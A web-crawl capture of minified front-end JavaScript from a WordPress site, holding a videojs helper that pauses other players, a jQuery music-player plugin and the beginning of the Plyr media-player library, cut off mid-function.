

--- FILE ---
content_type: application/javascript
request_url: https://voceabasarabiei.md/wp-content/plugins/videojs-hls-player/videojs-hls-player.js?ver=1.0.2
body_size: 41
content:
jQuery(document).ready(function(){jQuery('.videojs-hls-player-wrapper video').each(function(videoIndex){var videoId=jQuery(this).attr('id');videojs(videoId).ready(function(){this.on('play',function(e){jQuery('.video-js').each(function(index){if(videoIndex!==index){this.player.pause();}});});});});});

--- FILE ---
content_type: application/javascript
request_url: https://voceabasarabiei.md/wp-content/plugins/streamcast-premium/public/js/streamcast-final.js?ver=2.3.7
body_size: 50861
content:
!(function(t,e,s,i){"use strict";var n="musicPlayer",o={playlistItemSelector:"li",autoPlay:!1,volume:80,loop:!1,timeSeparator:" / ",playerAbovePlaylist:!0,infoElements:["title","artist"],elements:["artwork","information","controls","progress","time","volume",],timeElements:["current","duration"],controlElements:["backward","play","forward","stop"],onLoad:function(){},onPlay:function(){},onPause:function(){},onStop:function(){},onFwd:function(){},onRew:function(){},volumeChanged:function(){},seeked:function(){},trackClicked:function(){},onMute:function(){},},l="ontouchstart"in e,a=l?"touchstart":"mousedown",r=l?"touchmove":"mousemove",d=l?"touchcancel":"mouseup";function u(e,s){(this.element=e),(this.settings=t.extend({},o,s)),(this._defaults=o),(this._name=n),this.init();}t.extend(u.prototype,{init:function(){var e,s="",i="",n="",o="",l="",a="",r="",d="",u="",h="",c="",m="",v="",f=this;for(var p in this.settings.elements)if("volume"==this.settings.elements[p])o+="<div class='volume'><div class='volume-btn' title='Volume'></div><div class=' volume-adjust'><div><div></div></div></div></div>";else if("progress"==this.settings.elements[p])o+="<div class='progressbar'><div class='bar-loaded' ></div><div class='bar-played'></div></div>";else if("artwork"==this.settings.elements[p])o+="<div class='cover'></div>";else if("information"==this.settings.elements[p]){(l="-1"!=t.inArray("title",this.settings.infoElements)?"<div class='title'></div>":" "),(a="-1"!=t.inArray("artist",this.settings.infoElements)?"<div class='artist'></div>":" ");for(var g in this.settings.infoElements)"title"==this.settings.infoElements[g]?(n+=l):"artist"==this.settings.infoElements[g]&&(n+=a);o+="<div class='info' >"+n+"</div>";}else if("time"==this.settings.elements[p]){(c="-1"!=t.inArray("current",this.settings.timeElements)?"<div class='time-current'></div>":" "),(m="-1"!=t.inArray("duration",this.settings.timeElements)?"<div class='time-duration'></div>":" "),(v="<div class='time-separator'>"+this.settings.timeSeparator.replace(/\s/g,"&nbsp;")+"</div>");for(var g in this.settings.timeElements)1==g&&(i+=v),"current"==this.settings.timeElements[g]?(i+=c):"duration"==this.settings.timeElements[g]&&(i+=m);o+="<div class='timeHolder'>"+i+"</div>";}else if("controls"==this.settings.elements[p]){(r="-1"!=t.inArray("backward",this.settings.controlElements)?"<div class='rew'></div>":" "),(d="-1"!=t.inArray("forward",this.settings.controlElements)?"<div class='fwd'></div>":" "),(u="-1"!=t.inArray("stop",this.settings.controlElements)?"<div class='stop'></div>":" "),(h="-1"!=t.inArray("play",this.settings.controlElements)?"<div class='play'></div><div class='pause'></div>":" ");for(var g in this.settings.controlElements)"backward"==this.settings.controlElements[g]?(s+=r):"play"==this.settings.controlElements[g]?(s+=h):"forward"==this.settings.controlElements[g]?(s+=d):"stop"==this.settings.controlElements[g]&&(s+=u);o+="<div class='controls'>"+s+"</div>";}(e=t("<div class='player' >"+o+"</div>")),this.settings.playerAbovePlaylist?t(e).insertBefore(t(this.element).find(".playlist")):t(e).insertAfter(t(this.element).find(".playlist")),(this.playlistItemSelector=this.settings.playlistItemSelector),(this.playlistHolder=t(this.element).children(".playlist")),(this.playerHolder=t(this.element).children(".player")),(this.song=""),(this.theBar=this.playerHolder.find(".progressbar")),(this.barPlayed=this.playerHolder.find(".bar-played")),(this.barLoaded=this.playerHolder.find(".bar-loaded")),(this.timeCurrent=this.playerHolder.find(".time-current")),(this.timeDuration=this.playerHolder.find(".time-duration")),(this.timeSeparator=this.settings.timeSeparator),(this.volumeInfo=this.playerHolder.find(".volume")),(this.volumeButton=this.playerHolder.find(".volume-btn")),(this.volumeAdjuster=this.playerHolder.find(".volume-adjust > div")),(this.volumeValue=this.settings.volume/100),(this.volumeDefault=0),(this.trackInfo=this.playerHolder.find(".info")),(this.coverInfo=this.playerHolder.find(".cover")),(this.controlsInfo=this.playerHolder.find(".controls")),(this.controlPlay=t(this.controlsInfo).find(".play")),(this.controlPause=t(this.controlsInfo).find(".pause")),(this.controlStop=t(this.controlsInfo).find(".stop")),(this.controlFwd=t(this.controlsInfo).find(".fwd")),(this.controlRew=t(this.controlsInfo).find(".rew")),(this.cssClass={playing:"playing",mute:"mute"}),/iPad|iPhone|iPod/.test(navigator.userAgent)&&t(this.volumeInfo).hide(),this.initAudio(t(this.playlistHolder.find(this.playlistItemSelector+":first"))),(this.song.volume=this.volumeValue),this.timeDuration.html("&hellip;"),this.timeCurrent.text(this.secondsToTime(0)),t(this.controlPlay).click(function(t){t.preventDefault(),f.playAudio();}),t(this.controlPause).click(function(t){t.preventDefault(),f.stopAudio(),f.settings.onPause();}),t(this.controlFwd).click(function(e){e.preventDefault(),f.stopAudio();var s=f.getSong(!0);0==s.length&&(s=t(f.playlistHolder).find(f.playlistItemSelector+":first")),f.loadNewSong(s),f.playAudio(),f.settings.onFwd();}),t(this.controlRew).click(function(e){e.preventDefault(),f.stopAudio();var s=f.getSong(!1);0==s.length&&(s=t(f.playlistHolder).find(f.playlistItemSelector+":last")),f.loadNewSong(s),f.playAudio(),f.settings.onRew();}),t(this.controlStop).click(function(t){t.preventDefault(),f.stopAudio(),(f.song.currentTime=0),f.settings.onStop();}),t(this.playlistHolder).find(this.playlistItemSelector).click(function(e){e.preventDefault(),f.stopAudio(),f.loadNewSong(t(this)),f.playAudio(),f.settings.trackClicked();});},secondsToTime:function(t){var e=Math.floor(t/3600),s=Math.floor((t%3600)/60),i=Math.ceil((t%3600)%60);return((0==e?"":e>0&&e.toString().length<2?"0"+e+":":e+":")+(s.toString().length<2?"0"+s:s)+":"+(i.toString().length<2?"0"+i:i));},adjustVolume:function(t){var e=l?t.originalEvent.touches[0]:t;this.song.volume=Math.abs((e.pageX-this.volumeAdjuster.offset().left)/this.volumeAdjuster.width());},adjustCurrentTime:function(t){var e=l?t.originalEvent.touches[0]:t;this.song.currentTime=Math.round((this.song.duration*(e.pageX-this.theBar.offset().left))/this.theBar.width());},initAudio:function(e){var s=e.children("a:first-child").attr("href"),i=e.text(),n=e.attr("data-cover"),o=e.attr("data-artist"),l=this;t(this.trackInfo).children(".title").text(i),t(this.trackInfo).children(".artist").text(o),t(this.coverInfo).css("background-image","url("+n+")"),(this.song=new Audio(s)),this.song.load(),this.song.addEventListener("loadeddata",function(){t(l.timeDuration).html(l.secondsToTime(this.duration)),t(l.volumeAdjuster).find("div").width(100*this.volume+"%"),(l.volumeDefault=this.volume);},!1),this.song.addEventListener("progress",function(){t(l.barLoaded).width((this.buffered.end(0)/this.duration)*100+"%");}),this.song.addEventListener("timeupdate",function(){t(l.timeCurrent).text(l.secondsToTime(this.currentTime)),t(l.barPlayed).width((this.currentTime/this.duration)*100+"%");}),this.song.addEventListener("volumechange",function(){Number(Math.round(100*this.volume+"e1")+"e-1")<=0.4&&(this.volume=0),t(l.volumeAdjuster).find("div").width(100*this.volume+"%"),this.volume>0&&l.playerHolder.hasClass(l.cssClass.mute)&&l.playerHolder.removeClass(l.cssClass.mute),this.volume<=0&&!l.playerHolder.hasClass(l.cssClass.mute)&&l.playerHolder.addClass(l.cssClass.mute),(l.volumeValue=this.volume);}),this.song.addEventListener("ended",function(){l.settings.autoPlay?l.autoPlayNext():(l.playerHolder.removeClass(l.cssClass.playing),t(l.controlPlay).removeClass("hidden"),t(l.controlPause).removeClass("visible"));}),t(this.volumeButton).on("click",function(){return(t(l.playerHolder).hasClass(l.cssClass.mute)?(t(l.playerHolder).removeClass(l.cssClass.mute),(l.song.volume=l.volumeDefault)):(t(l.playerHolder).addClass(l.cssClass.mute),(l.volumeDefault=l.song.volume),(l.song.volume=0),l.settings.onMute()),!1);}),t(this.volumeAdjuster).on(a,function(t){l.adjustVolume(t),l.volumeAdjuster.on(r,function(t){l.adjustVolume(t);}),l.settings.volumeChanged();}).on(d,function(){l.volumeAdjuster.unbind(r);}),t(this.theBar).on(a,function(t){l.adjustCurrentTime(t),l.theBar.on(r,function(t){l.adjustCurrentTime(t);});}).on(d,function(){l.theBar.unbind(r),l.settings.seeked();}),t(this.playlistHolder).find(l.playlistItemSelector).removeClass("active"),e.addClass("active"),this.settings.onLoad(),this.settings.autoPlay&&this.playAudio();},playAudio:function(){this.song.play(),this.playerHolder.addClass(this.cssClass.playing),"-1"!=t.inArray("controls",this.settings.elements)&&"-1"!=t.inArray("play",this.settings.controlElements)&&(t(this.controlPlay).addClass("hidden"),t(this.controlPause).addClass("visible")),this.settings.onPlay();},stopAudio:function(){this.song.pause(),this.playerHolder.removeClass(this.cssClass.playing),"-1"!=t.inArray("controls",this.settings.elements)&&"-1"!=t.inArray("play",this.settings.controlElements)&&(t(this.controlPlay).removeClass("hidden"),t(this.controlPause).removeClass("visible"));},autoPlayNext:function(){this.stopAudio();var e=this.getSong(!0);0==e.length&&this.settings.loop?((e=t(this.playlistHolder).find(this.playlistItemSelector+":first")),this.loadNewSong(e),this.playAudio()):0==!e.length&&(this.loadNewSong(e),this.playAudio());},getSong:function(e){var s=t(this.playlistHolder).find(this.playlistItemSelector),i=t(this.playlistItemSelector+".active");return e?s.eq(s.index(i)+1):s.eq(s.index(i)-1);},loadNewSong:function(t){(this.volumeValue=this.song.volume),this.initAudio(t),(this.song.volume=this.volumeValue),this.volumeAdjuster.find("div").width(100*this.volumeValue+"%"),this.barPlayed.width(0),this.barLoaded.width(0);},}),(t.fn[n]=function(e){return this.each(function(){t.data(this,"plugin_"+n)||t.data(this,"plugin_"+n,new u(this,e));});});})(jQuery,window,document);"object"==typeof navigator&&(function(e,t){"object"==typeof exports&&"undefined"!=typeof module?(module.exports=t()):"function"==typeof define&&define.amd?define("Plyr",t):(e.Plyr=t());})(this,function(){"use strict";function e(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function");}function t(e,t){for(var n=0;n<t.length;n++){var i=t[n];(i.enumerable=i.enumerable||!1),(i.configurable=!0),"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i);}}function n(e,n,i){return n&&t(e.prototype,n),i&&t(e,i),e;}function i(e,t,n){return(t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0,}):(e[t]=n),e);}function a(e,t){return((function(e){if(Array.isArray(e))return e;})(e)||(function(e,t){var n=[],i=!0,a=!1,s=void 0;try{for(var o,r=e[Symbol.iterator]();!(i=(o=r.next()).done)&&(n.push(o.value),!t||n.length!==t);i=!0);}catch(e){(a=!0),(s=e);}finally{try{i||null==r.return||r.return();}finally{if(a)throw s;}}return n;})(e,t)||(function(){throw new TypeError("Invalid attempt to destructure non-iterable instance");})());}function s(e){return((function(e){if(Array.isArray(e)){for(var t=0,n=new Array(e.length);t<e.length;t++)n[t]=e[t];return n;}})(e)||(function(e){if(Symbol.iterator in Object(e)||"[object Arguments]"===Object.prototype.toString.call(e))return Array.from(e);})(e)||(function(){throw new TypeError("Invalid attempt to spread non-iterable instance");})());}var o=function(e){return null!=e?e.constructor:null;},r=function(e,t){return Boolean(e&&t&&e instanceof t);},l=function(e){return null==e;},c=function(e){return o(e)===Object;},u=function(e){return o(e)===String;},d=function(e){return Array.isArray(e);},h=function(e){return r(e,NodeList);},p=function(e){return(l(e)||((u(e)||d(e)||h(e))&&!e.length)||(c(e)&&!Object.keys(e).length));},m={nullOrUndefined:l,object:c,number:function(e){return o(e)===Number&&!Number.isNaN(e);},string:u,boolean:function(e){return o(e)===Boolean;},function:function(e){return o(e)===Function;},array:d,weakMap:function(e){return r(e,WeakMap);},nodeList:h,element:function(e){return r(e,Element);},textNode:function(e){return o(e)===Text;},event:function(e){return r(e,Event);},keyboardEvent:function(e){return r(e,KeyboardEvent);},cue:function(e){return r(e,window.TextTrackCue)||r(e,window.VTTCue);},track:function(e){return r(e,TextTrack)||(!l(e)&&u(e.kind));},url:function(e){if(r(e,window.URL))return!0;if(!u(e))return!1;var t=e;(e.startsWith("http://")&&e.startsWith("https://"))||(t="http://".concat(e));try{return!p(new URL(t).hostname);}catch(e){return!1;}},empty:p,},f=(function(){var e=!1;try{var t=Object.defineProperty({},"passive",{get:function(){return(e=!0),null;},});window.addEventListener("test",null,t),window.removeEventListener("test",null,t);}catch(e){}return e;})();function g(e,t,n){var i=this,a=arguments.length>3&&void 0!==arguments[3]&&arguments[3],s=!(arguments.length>4&&void 0!==arguments[4])||arguments[4],o=arguments.length>5&&void 0!==arguments[5]&&arguments[5];if(e&&"addEventListener"in e&&!m.empty(t)&&m.function(n)){var r=t.split(" "),l=o;f&&(l={passive:s,capture:o}),r.forEach(function(t){i&&i.eventListeners&&a&&i.eventListeners.push({element:e,type:t,callback:n,options:l,}),e[a?"addEventListener":"removeEventListener"](t,n,l);});}}function y(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",n=arguments.length>2?arguments[2]:void 0,i=!(arguments.length>3&&void 0!==arguments[3])||arguments[3],a=arguments.length>4&&void 0!==arguments[4]&&arguments[4];g.call(this,e,t,n,!0,i,a);}function v(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",n=arguments.length>2?arguments[2]:void 0,i=!(arguments.length>3&&void 0!==arguments[3])||arguments[3],a=arguments.length>4&&void 0!==arguments[4]&&arguments[4];g.call(this,e,t,n,!1,i,a);}function b(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",n=arguments.length>2?arguments[2]:void 0,i=!(arguments.length>3&&void 0!==arguments[3])||arguments[3],a=arguments.length>4&&void 0!==arguments[4]&&arguments[4];g.call(this,e,t,function s(){v(e,t,s,i,a);for(var o=arguments.length,r=new Array(o),l=0;l<o;l++)r[l]=arguments[l];n.apply(this,r);},!0,i,a);}function k(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};if(m.element(e)&&!m.empty(t)){var a=new CustomEvent(t,{bubbles:n,detail:Object.assign({},i,{plyr:this}),});e.dispatchEvent(a);}}function w(e,t){var n=e.length?e:[e];Array.from(n).reverse().forEach(function(e,n){var i=n>0?t.cloneNode(!0):t,a=e.parentNode,s=e.nextSibling;i.appendChild(e),s?a.insertBefore(i,s):a.appendChild(i);});}function T(e,t){m.element(e)&&!m.empty(t)&&Object.entries(t).filter(function(e){var t=a(e,2)[1];return!m.nullOrUndefined(t);}).forEach(function(t){var n=a(t,2),i=n[0],s=n[1];return e.setAttribute(i,s);});}function A(e,t,n){var i=document.createElement(e);return m.object(t)&&T(i,t),m.string(n)&&(i.innerText=n),i;}function E(e,t,n,i){m.element(t)&&t.appendChild(A(e,n,i));}function P(e){m.nodeList(e)||m.array(e)?Array.from(e).forEach(P):m.element(e)&&m.element(e.parentNode)&&e.parentNode.removeChild(e);}function C(e){if(m.element(e))for(var t=e.childNodes.length;t>0;)e.removeChild(e.lastChild),(t-=1);}function S(e,t){return m.element(t)&&m.element(t.parentNode)&&m.element(e)?(t.parentNode.replaceChild(e,t),e):null;}function M(e,t){if(!m.string(e)||m.empty(e))return{};var n={},i=t;return(e.split(",").forEach(function(e){var t=e.trim(),a=t.replace(".",""),s=t.replace(/[[\]]/g,"").split("="),o=s[0],r=s.length>1?s[1].replace(/["']/g,""):"";switch(t.charAt(0)){case".":m.object(i)&&m.string(i.class)&&(i.class+=" ".concat(a)),(n.class=a);break;case"#":n.id=t.replace("#","");break;case"[":n[o]=r;}}),n);}function N(e,t){if(m.element(e)){var n=t;m.boolean(n)||(n=!e.hidden),n?e.setAttribute("hidden",""):e.removeAttribute("hidden");}}function L(e,t,n){if(m.nodeList(e))return Array.from(e).map(function(e){return L(e,t,n);});if(m.element(e)){var i="toggle";return(void 0!==n&&(i=n?"add":"remove"),e.classList[i](t),e.classList.contains(t));}return!1;}function x(e,t){return m.element(e)&&e.classList.contains(t);}function I(e,t){return function(){return Array.from(document.querySelectorAll(t)).includes(this);}.call(e,t);}function _(e){return this.elements.container.querySelectorAll(e);}function j(e){return this.elements.container.querySelector(e);}function O(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null,t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];m.element(e)&&(e.focus({preventScroll:!0}),t&&L(e,this.config.classNames.tabFocus));}var q,R,B,D=((q=document.createElement("span")),(R={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend",}),(B=Object.keys(R).find(function(e){return void 0!==q.style[e];})),!!m.string(B)&&R[B]);function H(e){setTimeout(function(){try{N(e,!0),e.offsetHeight,N(e,!1);}catch(e){}},0);}var V,F={isIE:!!document.documentMode,isWebkit:"WebkitAppearance"in document.documentElement.style&&!/Edge/.test(navigator.userAgent),isIPhone:/(iPhone|iPod)/gi.test(navigator.platform),isIos:/(iPad|iPhone|iPod)/gi.test(navigator.platform),},U={"audio/ogg":"vorbis","audio/wav":"1","video/webm":"vp8, vorbis","video/mp4":"avc1.42E01E, mp4a.40.2","video/ogg":"theora",},W={audio:"canPlayType"in document.createElement("audio"),video:"canPlayType"in document.createElement("video"),check:function(e,t,n){var i=F.isIPhone&&n&&W.playsinline,a=W[e]||"html5"!==t;return{api:a,ui:a&&W.rangeInput&&("video"!==e||!F.isIPhone||i),};},pip:!(F.isIPhone||(!m.function(A("video").webkitSetPresentationMode)&&(!document.pictureInPictureEnabled||A("video").disablePictureInPicture))),airplay:m.function(window.WebKitPlaybackTargetAvailabilityEvent),playsinline:"playsInline"in document.createElement("video"),mime:function(e){var t=a(e.split("/"),1)[0],n=e;if(!this.isHTML5||t!==this.type)return!1;Object.keys(U).includes(n)&&(n+='; codecs="'.concat(U[e],'"'));try{return Boolean(n&&this.media.canPlayType(n).replace(/no/,""));}catch(e){return!1;}},textTracks:"textTracks"in document.createElement("video"),rangeInput:((V=document.createElement("input")),(V.type="range"),"range"===V.type),touch:"ontouchstart"in document.documentElement,transitions:!1!==D,reducedMotion:"matchMedia"in window&&window.matchMedia("(prefers-reduced-motion)").matches,},z={getSources:function(){var e=this;return this.isHTML5?Array.from(this.media.querySelectorAll("source")).filter(function(t){return W.mime.call(e,t.getAttribute("type"));}):[];},getQualityOptions:function(){return z.getSources.call(this).map(function(e){return Number(e.getAttribute("size"));}).filter(Boolean);},extend:function(){if(this.isHTML5){var e=this;Object.defineProperty(e.media,"quality",{get:function(){var t=z.getSources.call(e).find(function(t){return t.getAttribute("src")===e.source;});return t&&Number(t.getAttribute("size"));},set:function(t){var n=z.getSources.call(e).find(function(e){return Number(e.getAttribute("size"))===t;});if(n){var i=e.media,a=i.currentTime,s=i.paused,o=i.preload,r=i.readyState;(e.media.src=n.getAttribute("src")),("none"!==o||r)&&(e.once("loadedmetadata",function(){(e.currentTime=a),s||e.play();}),e.media.load()),k.call(e,e.media,"qualitychange",!1,{quality:t});}},});}},cancelRequests:function(){this.isHTML5&&(P(z.getSources.call(this)),this.media.setAttribute("src",this.config.blankVideo),this.media.load(),this.debug.log("Cancelled network requests"));},};function K(e){return m.array(e)?e.filter(function(t,n){return e.indexOf(t)===n;}):e;}function Y(e,t){return t.split(".").reduce(function(e,t){return e&&e[t];},e);}function J(){for(var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length,n=new Array(t>1?t-1:0),a=1;a<t;a++)n[a-1]=arguments[a];if(!n.length)return e;var s=n.shift();return m.object(s)?(Object.keys(s).forEach(function(t){m.object(s[t])?(Object.keys(e).includes(t)||Object.assign(e,i({},t,{})),J(e[t],s[t])):Object.assign(e,i({},t,s[t]));}),J.apply(void 0,[e].concat(n))):e;}function Q(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),i=1;i<t;i++)n[i-1]=arguments[i];return m.empty(e)?e:e.toString().replace(/{(\d+)}/g,function(e,t){return n[t].toString();});}function $(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"";return e.replace(new RegExp(t.toString().replace(/([.*+?^=!:${}()|[\]\/\\])/g,"\\$1"),"g"),n.toString());}function G(){return(arguments.length>0&&void 0!==arguments[0]?arguments[0]:"").toString().replace(/\w\S*/g,function(e){return e.charAt(0).toUpperCase()+e.substr(1).toLowerCase();});}function X(){var e=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:"").toString();return((e=(function(){var e=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:"").toString();return((e=$(e,"-"," ")),(e=$(e,"_"," ")),$((e=G(e))," ",""));})(e)).charAt(0).toLowerCase()+e.slice(1));}function Z(e){var t=document.createElement("div");return t.appendChild(e),t.innerHTML;}var ee={pip:"PIP",airplay:"AirPlay",html5:"HTML5",vimeo:"Vimeo",youtube:"YouTube",},te=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(m.empty(e)||m.empty(t))return"";var n=Y(t.i18n,e);if(m.empty(n))return Object.keys(ee).includes(e)?ee[e]:"";var i={"{seektime}":t.seekTime,"{title}":t.title};return(Object.entries(i).forEach(function(e){var t=a(e,2),i=t[0],s=t[1];n=$(n,i,s);}),n);},ne=(function(){function t(n){e(this,t),(this.enabled=n.config.storage.enabled),(this.key=n.config.storage.key);}return(n(t,[{key:"get",value:function(e){if(!t.supported||!this.enabled)return null;var n=window.localStorage.getItem(this.key);if(m.empty(n))return null;var i=JSON.parse(n);return m.string(e)&&e.length?i[e]:i;},},{key:"set",value:function(e){if(t.supported&&this.enabled&&m.object(e)){var n=this.get();m.empty(n)&&(n={}),J(n,e),window.localStorage.setItem(this.key,JSON.stringify(n));}},},],[{key:"supported",get:function(){try{if(!("localStorage"in window))return!1;return(window.localStorage.setItem("___test","___test"),window.localStorage.removeItem("___test"),!0);}catch(e){return!1;}},},]),t);})();function ie(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"text";return new Promise(function(n,i){try{var a=new XMLHttpRequest();if(!("withCredentials"in a))return;a.addEventListener("load",function(){if("text"===t)try{n(JSON.parse(a.responseText));}catch(e){n(a.responseText);}else n(a.response);}),a.addEventListener("error",function(){throw new Error(a.status);}),a.open("GET",e,!0),(a.responseType=t),a.send();}catch(e){i(e);}});}function ae(e,t){if(m.string(e)){var n=m.string(t),i=function(){return null!==document.getElementById(t);},a=function(e,t){(e.innerHTML=t),(n&&i())||document.body.insertAdjacentElement("afterbegin",e);};if(!n||!i()){var s=ne.supported,o=document.createElement("div");if((o.setAttribute("hidden",""),n&&o.setAttribute("id",t),s)){var r=window.localStorage.getItem("".concat("cache","-").concat(t));if(null!==r){var l=JSON.parse(r);a(o,l.content);}}ie(e).then(function(e){m.empty(e)||(s&&window.localStorage.setItem("".concat("cache","-").concat(t),JSON.stringify({content:e})),a(o,e));}).catch(function(){});}}}var se=function(e){return parseInt((e/60/60)%60,10);},oe=function(e){return parseInt((e/60)%60,10);},re=function(e){return parseInt(e%60,10);};function le(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];if(!m.number(e))return le(null,t,n);var i=function(e){return"0".concat(e).slice(-2);},a=se(e),s=oe(e),o=re(e);return((a=t||a>0?"".concat(a,":"):""),"".concat(n&&e>0?"-":"").concat(a).concat(i(s),":").concat(i(o)));}var ce={getIconUrl:function(){var e=new URL(this.config.iconUrl,window.location).host!==window.location.host||(F.isIE&&!window.svg4everybody);return{url:this.config.iconUrl,cors:e};},findElements:function(){try{return((this.elements.controls=j.call(this,this.config.selectors.controls.wrapper)),(this.elements.buttons={play:_.call(this,this.config.selectors.buttons.play),pause:j.call(this,this.config.selectors.buttons.pause),restart:j.call(this,this.config.selectors.buttons.restart),rewind:j.call(this,this.config.selectors.buttons.rewind),fastForward:j.call(this,this.config.selectors.buttons.fastForward),mute:j.call(this,this.config.selectors.buttons.mute),pip:j.call(this,this.config.selectors.buttons.pip),airplay:j.call(this,this.config.selectors.buttons.airplay),settings:j.call(this,this.config.selectors.buttons.settings),captions:j.call(this,this.config.selectors.buttons.captions),fullscreen:j.call(this,this.config.selectors.buttons.fullscreen),}),(this.elements.progress=j.call(this,this.config.selectors.progress)),(this.elements.inputs={seek:j.call(this,this.config.selectors.inputs.seek),volume:j.call(this,this.config.selectors.inputs.volume),}),(this.elements.display={buffer:j.call(this,this.config.selectors.display.buffer),currentTime:j.call(this,this.config.selectors.display.currentTime),duration:j.call(this,this.config.selectors.display.duration),}),m.element(this.elements.progress)&&(this.elements.display.seekTooltip=this.elements.progress.querySelector(".".concat(this.config.classNames.tooltip))),!0);}catch(e){return(this.debug.warn("It looks like there is a problem with your custom controls HTML",e),this.toggleNativeControls(!0),!1);}},createIcon:function(e,t){var n=ce.getIconUrl.call(this),i="".concat(n.cors?"":n.url,"#").concat(this.config.iconPrefix),a=document.createElementNS("http://www.w3.org/2000/svg","svg");T(a,J(t,{role:"presentation",focusable:"false"}));var s=document.createElementNS("http://www.w3.org/2000/svg","use"),o="".concat(i,"-").concat(e);return("href"in s&&s.setAttributeNS("http://www.w3.org/1999/xlink","href",o),s.setAttributeNS("http://www.w3.org/1999/xlink","xlink:href",o),a.appendChild(s),a);},createLabel:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=te(e,this.config);return A("span",Object.assign({},t,{class:[t.class,this.config.classNames.hidden].filter(Boolean).join(" "),}),n);},createBadge:function(e){if(m.empty(e))return null;var t=A("span",{class:this.config.classNames.menu.value});return(t.appendChild(A("span",{class:this.config.classNames.menu.badge},e)),t);},createButton:function(e,t){var n=Object.assign({},t),i=X(e),a={element:"button",toggle:!1,label:null,icon:null,labelPressed:null,iconPressed:null,};switch((["element","icon","label"].forEach(function(e){Object.keys(n).includes(e)&&((a[e]=n[e]),delete n[e]);}),"button"!==a.element||Object.keys(n).includes("type")||(n.type="button"),Object.keys(n).includes("class")?n.class.includes(this.config.classNames.control)||(n.class+=" ".concat(this.config.classNames.control)):(n.class=this.config.classNames.control),e)){case"play":(a.toggle=!0),(a.label="play"),(a.labelPressed="pause"),(a.icon="play"),(a.iconPressed="pause");break;case"mute":(a.toggle=!0),(a.label="mute"),(a.labelPressed="unmute"),(a.icon="volume"),(a.iconPressed="muted");break;case"captions":(a.toggle=!0),(a.label="enableCaptions"),(a.labelPressed="disableCaptions"),(a.icon="captions-off"),(a.iconPressed="captions-on");break;case"fullscreen":(a.toggle=!0),(a.label="enterFullscreen"),(a.labelPressed="exitFullscreen"),(a.icon="enter-fullscreen"),(a.iconPressed="exit-fullscreen");break;case"play-large":(n.class+=" ".concat(this.config.classNames.control,"--overlaid")),(i="play"),(a.label="play"),(a.icon="play");break;default:m.empty(a.label)&&(a.label=i),m.empty(a.icon)&&(a.icon=e);}var 